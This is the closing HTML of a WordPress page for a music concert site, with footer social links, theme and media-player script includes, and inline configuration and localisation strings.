								<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/wind_strings_music" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																						<li class="et-extra-social-icon youtube">
								<a href="https://www.youtube.com/channel/UCYAruX2gAe0mW00iOahXfVw" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
							</li>
																																																																																																																																																										</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://wsm.asia/wp-content/themes/Extra/images/","ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"4bedad937b","timeline_nonce":"2f7b415c68","blog_feed_nonce":"15425fe79f","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","images_uri":"https://wsm.asia/wp-content/themes/Extra/images","builder_images_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"721aed7613","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a7218873d6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6992","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.5" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
</body>
</html>
